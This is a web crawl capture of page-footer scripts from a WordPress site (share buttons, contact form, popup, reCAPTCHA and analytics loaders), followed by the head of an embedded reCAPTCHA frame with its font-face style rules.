<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"95815","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g3rmg2u0vd2a
body_size: 48492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
